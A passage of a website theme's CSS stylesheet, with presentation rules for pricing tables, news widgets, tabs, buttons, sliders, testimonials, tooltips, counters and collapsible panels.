    display: inline-block;
    padding: 10px 32px;
    margin: 30px;
    background: #cb2827;
    border-radius: 30px;
    font-size: 20px;
}

.pricing-table.style3 .pricing .pricing-content ul {
    list-style: none;
    margin: 0;
}

.pricing-table.style3 .pricing .pricing-content ul li {
    line-height: 50px;
    color: #666666;
    font-size: 14px;
}

.pricing-table.style3 .pricing .pricing-content ul li:nth-child(2n+0) {
    background: #d4d4d4;
}

.pricing-table.style3 .pricing .pricing-content ul li:nth-child(2n+1) {
    background: #fff;
}

.pricing-table.style3 .pricing .signup {
    line-height: 50px;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
}

.pricing-table.basic .pricing {
    width: 8.8%;
    display: inline-block;
    background: #ebebeb;
    padding-top: 20px;
    margin-right: 2%;
}

.pricing-table.basic .pricing.most-popular {
    position: relative;
    top: 8px;
    padding-top: 25px;
}

.pricing-table.basic .pricing.most-popular .price .span-2 {
    margin-bottom: 36px;
}

.pricing-table.basic .pricing .price [class*="span"] {
    width: 100%;
    margin: 0;
}

.pricing-table.basic .pricing .price [class*="span"] p {
    display: inline-block;
    font-size: 24px;
    margin: 0;
}

.pricing-table.basic .pricing .price .span-1 {
    font-size: 36px;
}

.pricing-table.basic .pricing .price .span-2 {
    font-size: 11px;
    color: #909090;
    margin-bottom: 25px;
}

.pricing-table.basic .pricing .plan {
    display: inline-block;
    width: 100%;
    padding: 11px 0;
    font-size: 14px;
    position: relative;
}

.pricing-table.basic .pricing .plan a {
    color: #fff;
}

.pricing-table.basic .pricing .plan:before {
    content: "";
    width: 12px;
    height: 12px;
    left: 50%;
    margin-left: -6px;
    display: block;
    position: absolute;
    transform: rotate(135deg);
    top: -6px;
}

.sw-latestnews:before, .sw-latestnews:after {
    content: "";
    display: table;
    line-height: 0;
}

.sw-latestnews:after {
    clear: both;
}

.sw-latestnews {
    margin-bottom: 0;
    display: block;
    text-align: center;
    overflow: hidden;
    text-align: left;
}

.rtl .sw-latestnews {
    text-align: right;
}

.sw-latest-news h3 {
    margin-bottom: 20px;
}

.sw-latest-news .widget-title-sidebar h3 {
    margin-bottom: 10px;
    white-space: nowrap;
}

.sw-latestnews .sw-meta {
    border-bottom: 1px dashed #C8C8C8;
    color: #A8A8A8;
    display: inline-block;
    font-size: 11px;
    line-height: 30px;
    width: 100%;
    margin-bottom: 10px;
}

.sw-latestnews .sw-thumb a {
    display: block;
}

.sw-latestnews .sw-thumb a:after {
    border-color: rgba(255,255,255,0.5);
    border-style: solid;
    border-width: 8px;
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    opacity: 0;
    filter: Alpha(opacity=0);
    z-index: 5;
    transition: All 0.5s ease;
    -webkit-transition: All 0.5s ease;
    -moz-transition: All 0.5s ease;
    -o-transition: All 0.5s ease;
}

.sw-latestnews .sw-thumb:hover a:after {
    opacity: 1;
    filter: Alpha(opacity=1);
}

.sw-latestnews .sw-meta > div {
    float: left;
    margin-right: 20px;
}

.rtl .sw-latestnews .sw-meta > div {
    float: right;
    margin-right: 0;
}

.sw-latestnews .sw-content {
    font-size: 12px;
}

.sw-latestnews .sw-content a {
    color: #da251c;
}

.sw-latestnews .sw-content a:hover {
    color: #386ac5;
}

.sw-latestnews div.sw-widget-item {
    display: block;
    text-align: left;
    margin-bottom: 40px !important;
}

.latest-blog div.sw-widget-item +div {
    margin-bottom: 0;
}

.rtl .sw-latestnews .sw-widget-item {
    text-align: right;
}

.sw-latestnews .sw-item-inner {
    display: inline-block;
    width: 100%;
}

.sw-latestnews .sw-widget-item:first-child {
    margin-left: 0;
}

.sw-latestnews h4 {
    margin: 0;
    font-weight: normal;
    color: #686868;
    line-height: 15px;
}

.sw-latestnews h4 a {
    color: #686868;
}

.sw-latestnews .sw-thumb {
    float: left;
    width: 300px;
    overflow: hidden;
    margin: 0 20px 0 0;
    position: relative;
}

.latest-blog .sw-thumb {
    margin-bottom: 15px;
}

.rtl .sw-latestnews .sw-thumb {
    float: right;
    margin-right: 0;
    margin-left: 20px;
}

.sw-latestnews .sw-caption {
    overflow: hidden;
}

.sw-latestnews .sw-thumb img {
    width: 100%;
    position: relative;
    z-index: 1;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.sw-latestnews .sw-thumb:hover img {
    z-index: 2;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}

.latest-blog {
    padding: 0;
    overflow: visible;
}

.latest-blog .sw-widget-item {
    margin-bottom: 0;
}

.latest-blog .carousel-indicators {
    top: -47px;
    right: 0;
    left: auto;
    bottom: auto;
    width: auto;
    margin: 0;
}

.rtl .latest-blog .carousel-indicators {
    left: 0;
    right: auto;
}

.latest-blog .carousel-indicators .active {
    background: #da251c;
}

.latest-blog .carousel-indicators li {
    width: 16px;
    height: 16px;
    display: inline-block;
    border-radius: 50%;
    background: #e9e9e9;
    margin-left: 3px;
    margin-right: 0px;
    border: 2px solid #fff;
}

.latest-blog .carousel {
    padding: 0;
    margin-bottom: 0;
}

.latest-blog .sw-thumb {
    width: 100%;
    margin-right: 0;
}

.latest-blog .sw-thumb a {
    display: block;
    position: relative;
}

.latest-blog .sw-thumb a:hover img {
    opacity: 40;
    filter: alpha(opacity=4000);
}

.latest-blog .sw-thumb a:hover:after {
    top: 50%;
    margin-top: -20px;
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear;
    opacity: 1;
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
}

.latest-blog .sw-thumb a:after {
    content: '\f002';
    font-family: 'FontAwesome';
    color: #fff;
    background: #686868;
    border: solid 7px rgba(255,255,255,0.4);
    background-clip: padding-box;
    border-radius: 50%;
    display: block;
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    font-size: 24px;
    left: 50%;
    margin-left: -28px;
    top: 10px;
    position: absolute;
    z-index: 6;
    opacity: 0;
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear;
    box-sizing: content-box;
    -moz-box-sizing: content-box;
}

.rtl .latest-blog .sw-thumb a:after {
    left: auto;
    right: 50%;
    margin-right: -20px;
    margin-left: 0;
}

.latest-blog h4 {
    font-weight: normal;
}

.latest-blog h4 a {
    color: #686868;
}

.latest-blog h4 a:hover {
    color: #da251c;
}

.latest-blog .sw-caption {
    width: 100%;
}

.latest-blog .sw-content {
    line-height: 18px;
}

.tabs-below > .nav-tabs {
    border-top: 1px solid #DDDDDD;
    border-bottom: none;
}

.tabs-below > .nav-tabs > li {
    margin-bottom: 0;
    margin-top: -1px;
}

.tabs-below > .nav-tabs > li > a {
    border-radius: 0 0 4px 4px;
}

.tabs-below > .nav-tabs > li > a:hover, .tabs-below > .nav-tabs > li > a:focus {
    border-bottom-color: rgba(0,0,0,0);
    border-top-color: #DDDDDD;
}

.tabs-below > .nav-tabs > .active > a, .tabs-below > .nav-tabs > .active > a:hover, .tabs-below > .nav-tabs > .active > a:focus {
    border-color: rgba(0,0,0,0) #DDDDDD #DDDDDD;
}

.tabs-left > .nav-tabs > li, .tabs-right > .nav-tabs > li {
    float: none;
}

.tabs-left > .nav-tabs > li > a, .tabs-right > .nav-tabs > li > a {
    margin-bottom: 3px;
    margin-right: 0;
    min-width: 74px;
}

.tabs-left > .nav-tabs {
    border-right: 1px solid #DDDDDD;
    float: left;
    margin-right: 19px;
}

.tabs-left > .nav-tabs > li > a {
    border-radius: 4px 0 0 4px;
    margin-right: -1px;
}

.tabs-left > .nav-tabs > li > a:hover, .tabs-left > .nav-tabs > li > a:focus {
    border-color: #EEEEEE #DDDDDD #EEEEEE #EEEEEE;
}

.tabs-left > .nav-tabs .active > a, .tabs-left > .nav-tabs .active > a:hover, .tabs-left > .nav-tabs .active > a:focus {
    border-color: #DDDDDD rgba(0,0,0,0) #DDDDDD #DDDDDD;
}

.tabs-right > .nav-tabs {
    border-left: 1px solid #DDDDDD;
    float: right;
    margin-left: 19px;
}

.tabs-right > .nav-tabs > li > a {
    border-radius: 0 4px 4px 0;
    margin-left: -1px;
}

.tabs-right > .nav-tabs > li > a:hover, .tabs-right > .nav-tabs > li > a:focus {
    border-color: #EEEEEE #EEEEEE #EEEEEE #DDDDDD;
}

.tabs-right > .nav-tabs .active > a, .tabs-right > .nav-tabs .active > a:hover, .tabs-right > .nav-tabs .active > a:focus {
    border-color: #DDDDDD #DDDDDD #DDDDDD rgba(0,0,0,0);
}

.alert {
    border-radius: 0;
}

.alert-bg-red {
    background-color: #e74847;
}

.alert-bg-blue {
    background-color: #3f9dd3;
}

.alert-bg-orange {
    background-color: #fb9220;
}

.alert-bg-green {
    background-color: #8dbe3f;
}

.alert-bg-violet {
    background-color: #a44ec4;
}

.alert-none-border {
    padding: 15px 0;
}

.btn {
    border-radius: 0;
}

.btn-red-border {
    border: 4px solid #e74847;
    color: #e74847;
}

.btn-red-border:hover {
    background: #e74847;
    color: #fff;
}

.btn-blue-border {
    border: 4px solid #3f9dd3;
    color: #3f9dd3;
}

.btn-blue-border:hover {
    background: #3f9dd3;
    color: #fff;
}

.btn-orange-border {
    border: 4px solid #fb9220;
    color: #fb9220;
}

.btn-orange-border:hover {
    background: #fb9220;
    color: #fff;
}

.btn-green-border {
    border: 4px solid #8dbe3f;
    color: #8dbe3f;
}

.btn-green-border:hover {
    background: #8dbe3f;
    color: #fff;
}

.btn-violet-border {
    border: 4px solid #a44ec4;
    color: #a44ec4;
}

.btn-violet-border:hover {
    background: #a44ec4;
    color: #fff;
}

iframe {
    border: none;
    margin-bottom: 10px;
    max-width: 100%;
}

#yt_post_slide .carousel-inner .item .carousel-caption {
    background: rgba(0,0,0,0.5);
    text-align: left;
    text-shadow: none;
}

#yt_post_slide .carousel-inner .item .carousel-caption.carousel-caption-bottom {
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    padding: 15px 20px;
}

#yt_post_slide .carousel-inner .item .carousel-caption.carousel-caption-right {
    right: 0;
    width: 33.333%;
    height: 100%;
    left: auto;
    top: 0;
    padding: 30px 10px;
}

#yt_post_slide .carousel-inner .item .carousel-caption.carousel-caption-left {
    left: 0;
    width: 33.333%;
    height: 100%;
    top: 0;
    padding: 30px 10px;
}

#yt_post_slide .carousel-inner .item .carousel-caption.carousel-caption-out {
    background: none;
    width: 100%;
    left: 0;
    bottom: 0px;
    position: relative;
    color: #666;
}

#yt_post_slide .carousel-inner .item .carousel-caption.carousel-caption-out .carousel-caption-inner a {
    color: #444;
    font-size: 14px;
    font-weight: 500;
}

#yt_post_slide .carousel-inner .item .carousel-caption.carousel-caption-out .carousel-caption-inner a:hover {
    color: #da251c;
}

#yt_post_slide .carousel-inner .item .carousel-caption .carousel-caption-inner a {
    font-size: 20px;
    color: #fff;
}

#yt_post_slide .carousel-inner .item .carousel-caption .carousel-caption-inner a:hover {
    color: #da251c;
}

#yt_post_slide .carousel-inner .item .carousel-caption .carousel-caption-inner .item-description {
    margin-top: 10px;
    line-height: 22px;
}

#yt_post_slide .carousel-inner .item a img {
    width: 100%;
}

#yt_post_slide .carousel-cl .carousel-control {
    width: 42px;
    height: 42px;
    top: 43%;
}

#yt_post_slide .carousel-cl .carousel-control.left {
    background: url(../assets/img/short-left.png) no-repeat center -1px rgba(0,0,0,0.5);
}

#yt_post_slide .carousel-cl .carousel-control.right {
    background: url(../assets/img/short-right.png) no-repeat center -1px rgba(0,0,0,0.5);
}

#yt_post_slide .carousel-cl.carousel-cl-right .carousel-control.right {
    right: 33.33%;
}

#yt_post_slide .carousel-cl.carousel-cl-left .carousel-control.left {
    left: 33.33%;
}

#yt_post_slide .carousel-cl.carousel-cl-out .carousel-control {
    top: 29%;
}

.lightbox a img {
    margin-bottom: 20px;
}

.lightbox-border1 a img {
    border: 8px solid #da251c;
}

.lightbox-border2 a img {
    border: 1px solid #e2e2e2;
    padding: 8px;
    background: #fff;
}

.lightbox-border3 a img {
    border-radius: 10px;
}

.lightbox-circle-normal a img {
    border-radius: 50%;
    width: 210px;
    height: 210px;
}

.lightbox-circle-border1 a img {
    border-radius: 50%;
    width: 210px;
    height: 210px;
    border: 5px solid #da251c;
}

.lightbox-circle-border2 a img {
    border-radius: 50%;
    width: 210px;
    height: 210px;
    border: 1px solid #e2e2e2;
    padding: 10px;
    background: #fff;
}

.with-icon {
    font-size: 18px;
}

.with-icon [class^="icon-"], .with-icon [class*=" icon-"] {
    margin: 5px 13px 5px 0px;
}

.with-bg {
    font-size: 18px;
    padding: 13px 35px;
}

.testimonial-slider .carousel-inner {
    color: #666;
}

.testimonial-slider .carousel-inner .client-comment {
    font-style: italic;
    margin-bottom: 20px;
}

.testimonial-slider .carousel-inner .client-say-info .image-client {
    width: 65px;
    float: left;
}

.testimonial-slider .carousel-inner .client-say-info .name-client {
    margin-left: 78px;
    padding-top: 10px;
}

.testimonial-slider .carousel-inner .client-say-info .name-client h2 {
    font-size: 14px;
    font-weight: 500;
    margin: 0;
}

.testimonial-slider .carousel-inner .client-say-info .name-client h2 a {
    font-weight: 500;
    color: #ea3a3c;
    display: inline-block;
    padding: 5px 0px;
}

.testimonial-slider .carousel-inner .item {
    padding: 20px 0;
}

.testimonial-slider .carousel-indicators {
    background-color: #eeeeee;
    margin: 0px -18px 0;
    padding: 5px 0px;
    position: relative;
    text-align: center;
    left: 0;
    width: auto;
    bottom: 0;
}

.testimonial-slider .carousel-indicators li {
    width: 10px;
    height: 10px;
    margin: 0 2px;
    border: 1px solid #eeeeee;
    background-color: #bbbbbb;
}

.testimonial-slider .carousel-indicators .active {
    background-color: #999999;
    border: 1px solid #fff;
}

.rtl .testimonial-slider .carousel-indicators {
    margin: 0px -18px 0;
}

.testimonial-slider.indicators_up .carousel-indicators {
    background: none;
    padding: 5px 0px;
    margin: 0 auto;
    position: relative;
    text-align: center;
    list-style: none;
    left: inherit;
}

.testimonial-slider.indicators_up .carousel-indicators li {
    width: 15px;
    height: 15px;
    margin: 0 2px;
    display: inline-block;
    border-radius: 50%;
    border: 1px solid #eee;
    background-color: #bbb;
}

.testimonial-slider.indicators_up .carousel-indicators .active {
    background-color: #999999;
    border: 1px solid #fff;
}

.testimonial-slider.indicators_up .carousel-inner {
    text-align: center;
}

.testimonial_style2 {
    text-align: center;
    padding: 42px 133px 15px;
    border-top: 1px solid #dedede;
    border-bottom: 1px solid #dedede;
}

.testimonial_bg {
    text-align: center;
    padding: 35px 75px 77px;
    color: #fff;
    max-height: 350px;
}

.testimonial_bg:before {
    content: '';
    background: url(../assets/img/bgt.png);
    top: 0;
    bottom: 0;
    left: -9999px;
    right: -9999px;
    position: absolute;
    z-index: -9999;
}

.testimonial_bg img {
    border-radius: 50%;
    width: 90px;
    height: 90px;
    padding: 5px;
    background: #fff;
    display: inline-block;
}

.testimonial_bg .testimonial_content {
    padding: 82px 22px 15px;
}

.testimonial_content {
    padding: 15px 22px;
    position: relative;
    font-style: italic;
}

.testimonial_style1 .testimonial_content {
    padding: 15px 39px;
    background: #f0f0f0;
    margin-bottom: 20px;
    border-radius: 5px;
}

.testimonial_style1 .testimonial_content:after {
    content: "aaaa";
    width: 27px;
    top: 31px;
    left: 48px;
    color: rgba(0,0,0,0);
    height: 17px;
    position: relative;
    background: url(../assets/img/arrowt.png);
}

.testimonial_content .icon-quote-left, .testimonial_content .icon-quote-right {
    color: #c4c4c4;
    position: absolute;
    font-size: 16px;
    left: 10px;
    top: 7px;
}

.testimonial_content .icon-quote-right {
    right: 0px;
    top: 13px;
    left: auto;
}

.testimonial_meta {
    padding: 0 30px;
}

.testimonial_meta img {
    border-radius: 50%;
    width: 90px;
    height: 90px;
    padding: 5px;
    background: #ededed;
    display: inline-block;
}

.testimonial_style1 .testimonial_info {
    vertical-align: middle;
    display: inline-block;
}

.testimonial_style1 .testimonial_info ul {
    margin-left: 22px;
}

.testimonial_style1 .testimonial_info ul li:first-child {
    font-size: 16px;
    padding-bottom: 5px;
}

.testimonial_style2 .testimonial_info ul li {
    color: #da251c;
}

.testimonial_info ul {
    list-style: none;
    margin-bottom: 0;
}

.widget-testimonial .customersay {
    border: 1px solid #c0c0c0;
    position: relative;
}

.widget-testimonial .customersay .custom-title {
    font-size: 18px;
    font-weight: 500;
    top: -10px;
    left: 20px;
    padding: 0 20px;
    background: #fff;
    position: absolute;
    font-weight: normal;
}

.widget-testimonial .customersay .carousel-inner .item {
    padding: 30px 5px 20px 5px;
}

.widget-testimonial .customersay .carousel-inner .item .item-content .item-desc {
    line-height: 22px;
    color: #666;
    position: relative;
    padding-left: 23px;
    text-align: justify;
}

.widget-testimonial .customersay .carousel-inner .item .item-content .item-desc:before {
    content: "";
    background: url('../assets/img/note-client.png') no-repeat;
    font-size: 22px;
    position: absolute;
    top: 4px;
    left: 0;
    width: 16px;
    height: 12px;
}

.widget-testimonial .customersay .carousel-inner .item .item-image {
    display: none;
}

.widget-testimonial .customersay .carousel-inner .item .item-info {
    margin-top: 10px;
}

.widget-testimonial .customersay .carousel-inner .item .item-info h4 {
    color: #999;
}

.widget-testimonial .customersay .carousel-inner .item .item-info h4 .author {
    color: #da251c;
    font-size: 16px;
}

.widget-testimonial .customersay .carousel-cl {
    position: absolute;
    top: -20px;
    right: 30px;
    padding: 0 20px;
    width: 100px;
    height: 32px;
    background: #fff;
}

.widget-testimonial .customersay .carousel-cl a {
    display: block;
    width: 35px !important;
    height: 35px !important;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    margin: 0 10px;
    border: 3px solid #e4e4e4;
    background: #fff;
    color: #e4e4e4;
    text-shadow: none;
    position: absolute;
    top: 0px;
    opacity: 1;
    font-weight: 500;
}

.widget-testimonial .customersay .carousel-cl a:hover {
    border-color: #da251c;
}

.widget-testimonial .customersay .carousel-cl .left:before {
    content: "\f104";
    font-family: FontAwesome;
    line-height: 26px;
}

.widget-testimonial .customersay .carousel-cl .left:hover:before {
    color: #da251c;
}

.widget-testimonial .customersay .carousel-cl .right:before {
    content: "\f105";
    font-family: FontAwesome;
    line-height: 26px;
}

.widget-testimonial .customersay .carousel-cl .right:hover:before {
    color: #da251c;
}

.personnel_style1, .personnel_style2 {
    text-align: center;
    position: relative;
    display: inline-block;
}

.personnel_img {
    position: relative;
    display: inline-block;
    margin-bottom: 7px;
}

.personnel_style2 .personnel_img {
    width: 90px;
    height: 90px;
    position: absolute;
    left: 34%;
}

.personnel_style2 .personnel_img img {
    height: 100%;
    border-radius: 50%;
    padding: 6px;
    background: #ededed;
}

.personnel_img ul {
    position: absolute;
    bottom: 10px;
    left: 30%;
    list-style: none;
    transform: scale(0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
}

.personnel_img ul li {
    float: left;
    padding-right: 7px;
}

.personnel_img:hover ul {
    transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
}

.personnel_style2 .personnel_meta {
    display: inline-block;
    margin-top: 42px;
    padding-top: 57px;
    padding-bottom: 10px;
    background: #ededed;
    float: left;
}

.personnel_meta ul {
    list-style: none;
}

.personnel_meta ul li:first-child {
    font-size: 16px;
    color: #da251c;
}

.personnel_meta ul li:nth-child(2) {
    font-weight: 500;
}

.personnel_style2 .social ul li {
    display: inline-block;
    margin-right: 7px;
}

.rpl-title-wrapper {
    text-align: center;
}

.rpl-title-wrapper h4 {
    background: #fff;
    padding: 0 5px;
    position: relative;
    display: inline-block;
}

table {
    text-align: center;
}

tbody tr {
    border-bottom: 1px solid #adadad;
}

.tablefooter a {
    color: #337ab7;
    text-decoration: underline;
}

.table-style2 tbody tr {
    border: none;
}

.table-style2 tbody tr:nth-child(2n+0) {
    background-color: #e6e6e6;
}

.table-style2 tbody tr:nth-child(2n+1) {
    background-color: #f2f2f2;
}

tbody tr td {
    padding: 15px;
    font-size: 14px;
}

tbody tr.th {
    background-color: #da251c !important;
    border-bottom: none;
}

tbody tr.th td {
    padding: 16px 54px;
    font-size: 16px;
    color: #fff;
}

.yt-skillbar {
    position: relative;
    display: block;
    margin-bottom: 15px;
    width: 50%;
    background: #a1a1a1;
    height: 32px;
    -webkit-transition: 0.4s linear;
    transition: 0.4s linear;
    -webkit-transition-property: width, background-color;
    -moz-transition-property: width, background-color;
    -ms-transition-property: width, background-color;
    -o-transition-property: width, background-color;
    transition-property: width, background-color;
}

.yt-skillbar.small {
    display: inline-block;
    height: 12px;
}

.yt-skillbar-title {
    position: absolute;
    top: 0;
    left: 0;
    font-weight: 500;
    font-size: 14px;
    color: #fff;
}

.yt-skillbar-title span {
    display: block;
    padding: 0 10px;
    height: 32px;
    line-height: 32px;
}

.yt-skillbar-title.small {
    position: relative;
    display: inline-block;
    float: left;
    margin-right: 20px;
}

.yt-skillbar-title.small span {
    height: 12px;
    line-height: 12px;
    color: #666;
    font-size: 14px;
    font-weight: 400;
    padding: 0;
}

.yt-skillbar-bar {
    height: 32px;
    width: 0px;
    background: #da251c;
}

.small .yt-skillbar-bar {
    height: 12px;
}

.yt-skill-bar-percent {
    position: absolute;
    right: 10px;
    top: 0;
    font-size: 14px;
    font-weight: 500;
    height: 32px;
    line-height: 32px;
    color: #fff;
}

.small .yt-skill-bar-percent {
    height: 12px;
    top: -11px;
    right: -35px;
    color: #666;
}

.circliful {
    position: relative;
    display: inline-block;
}

.circle-text, .circle-info, .circle-text-half, .circle-info-half {
    width: 100%;
    position: absolute;
    text-align: center;
    display: inline-block;
    font-weight: 500;
}

.circle-info, .circle-info-half {
    color: #999;
}

.circliful .fa {
    margin: -10px 3px 0 3px;
    position: relative;
    bottom: 4px;
}

.quote-full {
    font-style: italic;
}

.quote-bg {
    padding: 20px;
    background: #e1e1e1;
    width: 100%;
    font-style: italic;
}

.quote-border {
    border: 1px solid #c3c3c3;
    padding: 20px;
}

.quote-left {
    float: left;
    width: 50%;
}

a.tooltips {
    position: relative;
    color: #666666;
    font-size: 14px;
    font-weight: 500;
}

a.tooltips p {
    padding: 0 0 100px;
}

a.tooltips strong {
    line-height: 30px;
    width: 218px;
    margin: -10px -10px 10px;
    padding: 0px 10px 0px;
    float: left;
    color: #666;
}

a.tooltips:hover span {
    opacity: 1;
    text-decoration: none;
    visibility: visible;
    overflow: visible;
    margin-top: 50px;
    display: inline;
    margin-left: 10px;
}

a.tooltips:hover span.right {
    margin-left: 60px;
    margin-top: 116px;
}

a.tooltips:hover span.left {
    margin-left: -36px;
    margin-top: 116px;
}

a.tooltips span {
    background: #fff;
    font-weight: 400;
    font-family: arial;
    color: #666;
    border: 1px solid #bdbdbd;
    width: 220px;
    top: -147px;
    left: 60px;
    padding: 10px;
    margin-top: 0;
    margin-left: 85px;
    opacity: 0;
    visibility: hidden;
    z-index: 10;
    position: absolute;
    font-size: 12px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-transition-property: opacity, margin-top, visibility, margin-left;
    -webkit-transition-duration: 0.4s, 0.3s, 0.4s, 0.3s;
    -webkit-transition-timing-function: ease-in-out, ease-in-out, ease-in-out, ease-in-out;
    transition-property: opacity, margin-top, visibility, margin-left;
    transition-duration: 0.4s, 0.3s, 0.4s, 0.3s;
    transition-timing-function: ease-in-out, ease-in-out, ease-in-out, ease-in-out;
}

a.tooltips span.tooltip-style2, a.tooltips span.tooltip-style2 b {
    background: #e0e0e0;
}

a.tooltips span.tooltip-style3 strong {
    border-bottom: 1px solid #bdbdbd;
}

a.tooltips span.tooltip-style4 strong {
    color: #fff;
    background: #da251c;
}

a.tooltips span.tooltip-style5, a.tooltips span.tooltip-style5 b {
    background: #da251c;
    color: #fff;
}

a.tooltips span.tooltip-style5 strong, a.tooltips span.tooltip-style5 b strong {
    background: #fff;
}

a.tooltips span.right b {
    margin-left: -18px;
    margin-top: -30px;
    -webkit-transform: rotate(-135deg);
    -moz-transform: rotate(-135deg);
    -o-transform: rotate(-135deg);
    transform: rotate(-135deg);
}

a.tooltips span.left b {
    margin-left: 201px;
    margin-top: -30px;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

a.tooltips span b {
    width: 15px;
    height: 15px;
    margin-left: 85px;
    margin-top: 3px;
    display: block;
    position: absolute;
    -webkit-transform: rotate(135deg);
    -moz-transform: rotate(135deg);
    -o-transform: rotate(135deg);
    transform: rotate(135deg);
    background: #fff;
    border-top: 1px solid #bdbdbd;
    border-right: 1px solid #bdbdbd;
}

.counter-border ul, .counter-bg ul {
    list-style: none;
    float: left;
    width: 100%;
    text-align: center;
    max-width: 170px;
    padding: 28px 0px 22px;
}

.counter-border ul li.counterbox-number, .counter-bg ul li.counterbox-number {
    font-size: 36px;
    font-weight: 500;
}

.counter-border ul {
    border: 1px solid #bdbdbd;
}

.counter-border ul li.counterbox-number {
    color: #da251c;
}

.counter-border ul li.counterbox-number [class^="icon-"], .counter-border ul li.counterbox-number [class*=" icon-"] {
    color: #444;
}

.counter-bg ul {
    background: #da251c;
}

.counter-bg ul li.counterbox-number, .counter-bg ul li.type {
    color: #fff;
}

#socials {
    width: 40px;
    height: 40px;
    padding: 7px;
    display: inline-block;
    font-size: 19px;
    margin-right: 10px;
    text-align: center;
    transform: translateZ(0);
    transition-duration: 0.3s;
    transition-property: color, background-color;
}

#socials.socials-style1, #socials.socials-style3, #socials.socials-style5 {
    border: 1px solid #bdbdbd;
}

#socials.socials-style1:hover, #socials.socials-style3:hover, #socials.socials-style5:hover {
    background-color: #a3a3a3;
}

#socials.socials-style1:hover a, #socials.socials-style3:hover a, #socials.socials-style5:hover a {
    color: white;
}

#socials.socials-style1 a, #socials.socials-style3 a, #socials.socials-style5 a {
    color: #a3a3a3;
}

#socials.socials-style2:hover, #socials.socials-style4:hover, #socials.socials-style6:hover {
    background: #da251c !important;
    box-shadow: 0px 0px 4px 1px rgba(0,0,0,0.5);
}

#socials.socials-style2 a, #socials.socials-style4 a, #socials.socials-style6 a {
    color: #fff;
}

#socials.socials-style3, #socials.socials-style4 {
    border-radius: 50%;
}

#socials.socials-style5, #socials.socials-style6 {
    border-radius: 3px;
}

.tabbable.tabs-icon .nav.nav-tabs > li > a {
    padding: 0 10px;
}

.tabbable.tabs-icon .nav.nav-tabs > li.active a:before {
    margin-left: 84%;
    left: 11%;
}

.tabbable .nav.nav-tabs {
    background: #fff;
    margin-left: 0;
    border-bottom: 0;
}

.tabbable .nav.nav-tabs > li {
    margin-bottom: 0px;
}

.tabbable .nav.nav-tabs > li > a {
    margin-right: 0px;
    font-size: 16px;
    font-weight: 500;
    padding: 0 20px;
}

.tabbable .nav.nav-tabs > li > a:hover {
    border-color: none;
}

.tabbable .nav.nav-tabs li {
    margin-right: 0px;
    position: relative;
    border-right: 1px solid #ddd;
    border-top: 1px solid #ddd;
}

.tabbable .nav.nav-tabs li:first-child {
    border-left: 1px solid #ddd;
}

.tabbable .nav.nav-tabs li.active a {
    background: #da251c;
    color: #fff;
    border: 1px solid #da251c;
}

.tabbable .nav.nav-tabs li.active:first-child {
    border-left: 1px solid #da251c;
    border-top: 1px solid #da251c;
}

.tabbable .nav.nav-tabs li a {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    line-height: 40px;
    background: #fff;
}

.tabs-left .nav.nav-tabs {
    border: 1px solid #da251c;
}

.tabs-left .nav.nav-tabs > li {
    margin-bottom: -3px;
    border-right: none;
}

.tabs-left .nav.nav-tabs > li:first-child {
    border: none;
}

.tabs-left .nav.nav-tabs > li.active a:before {
    margin-left: 73%;
    margin-top: 13px;
    left: 22%;
}

.panel-group {
    display: block;
    float: left;
}

.panel-group.collapses-style2 .panel {
    display: block;
    float: left;
    border-bottom: 1px solid #ddd;
    border-left: none;
    border-right: none;
    border-top: none;
    background: #eee;
    width: 100%;
}

.panel-group.collapses-style2 .panel:last-child {
    border-bottom: none;
}

.panel-group.collapses-style2 .panel .collapsed .panel-default-box {
    background-color: #fff;
}

.panel-group.collapses-style2 .panel .panel-default-box {
    display: inline-block;
    float: left;
    margin: 0;
    padding: 0;
    background-color: #eee;
    width: 100%;
}

.panel-group.collapses-style2 .panel a span {
    background: url(../assets/img/minut.png) center center no-repeat;
    float: left;
}

.panel-group.collapses-style2 .panel a .panel-heading {
    background: #eee !important;
    color: #444;
    font-size: 12px;
    font-weight: 500;
    margin: 0;
    float: left;
}

.panel-group.collapses-style2 .panel a:hover .panel-heading {
    color: #da251c;
}

.panel-group.collapses-style2 .panel .panel-collapse.in {
    background: #eee;
}

.panel-group.collapses-style2 .panel .panel-body {
    padding: 0px 10px 10px 40px;
    color: #666;
    display: block;
}

.panel-group.collapses-style2 .panel p {
    display: none;
}

.panel-group.collapses-style2 .panel + .panel {
    margin-top: 0px;
}

.panel-group.collapses-style3 .panel {
    margin-bottom: 30px;
}

.panel-group.collapses-style3 .panel a span {
    float: left;
}

.panel-group.collapses-style3 .panel a.collapsed .panel-heading {
    background: #f2f2f2 !important;
}

.panel-group .panel {
    box-shadow: none;
    border-radius: 0 !important;
}

.panel-group .panel a span {
    background: url(../assets/img/minus.png) center center no-repeat;
    display: block;
    float: right;
    padding: 10px;
    margin: 10px;
}

.panel-group .panel a.collapsed span {
    background: url(../assets/img/plus.png) center center no-repeat;
}

.panel-group .panel a.collapsed .panel-heading {
    color: #666;
    background: #fff !important;
}

.panel-heading {
    background-color: #da251c !important;
    border-radius: 0 !important;
    border-color: #e7e7e7;
    color: #fff;
    font-size: 16px;
    padding: 12px 0px !important;
}

.ya-slider.carousel-style2 .carousel-control {
    top: 59%;
}

